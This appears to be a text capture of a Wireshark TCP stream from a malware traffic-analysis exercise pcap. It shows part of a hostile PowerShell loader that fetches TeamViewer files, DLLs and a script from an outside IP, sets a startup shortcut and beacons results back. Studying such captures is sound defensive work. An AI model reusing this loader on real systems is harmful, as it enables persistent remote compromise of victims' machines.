 kali [Running] - Oracle VirtualBox
File Machine View Input Devices Help
1 2 3 4 6 5:57
2025-01-22-traffic-analysis-exercise.pcap
Wireshark · Follow TCP Stream (tcp.stream eq 61) · 2025-01-22-traffic-analysis-exercise.pcap
    return @{'status' = 'success'; 'message' = 'startup shortcut created'}
}
function Send-Log($result){
    $log = "?k=$result"
    $uploadUrl = $url + $log
    $web = New-Object System.Net.WebClient
    $web.DownloadString($uploadUrl)
}
function ConvertTo-StringData($hashTable){
        foreach ($item in $hashTable) {
            foreach ($entry in $item.GetEnumerator()) {
                "{0} = {1}; " -f $entry.Key, $entry.Value
            }
        }
}
$filesDownloadLink = $ip + 'api/file/get-file/'
$filesDir = 'C:\ProgramData\huo'
$files = @(
    @{'name' = 'TeamViewer.exe'; 'link' = $filesDownloadLink + 'TeamViewer'},
    @{'name' = 'Teamviewer_Resource_fr.dll'; 'link' = $filesDownloadLink + 'Teamviewer_Resource_fr'},
    @{'name' = 'TV.dll'; 'link' = $filesDownloadLink + 'TV'}
    @{'name' = 'pas.ps1'; 'link' = $filesDownloadLink + 'pas.ps1'}
)
$startupFile = 'TeamViewer.exe'
$result = Invoke-Startup $panelIP $files $filesDir $startupFile
$result = ConvertTo-StringData($result)
Send-Log($result)
GET /api/file/get-file/TeamViewer HTTP/1.1
Host: 5.252.153.241
Packet 7999. 94 client pkts, 3,820 server pkts, 187 turns. Click to select.
Entire conversation (5,034 kB) Show as ASCII No delta times Stream 61
Find: Case sensitive Find Next
Filter Out This Stream Print Save as… Back × Close Help
Right Ctrl